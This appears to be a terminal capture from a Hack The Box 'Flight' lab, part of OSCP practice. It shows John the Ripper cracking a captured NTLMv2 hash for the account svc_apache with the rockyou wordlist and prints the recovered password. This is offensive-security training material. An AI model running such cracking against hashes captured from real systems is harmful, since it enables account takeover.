 zerox30@zeroX30: ~/HTB/OSCP/Windows/Flight
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Flight/loot]
└─$ john svc_apache.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
S@Ss!K@*t13      (svc_apache)
1g 0:00:00:06 DONE (2025-06-19 00:39) 0.1589g/s 1695Kp/s 1695Kc/s 1695KC/s SADSAM..S@29$JL
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.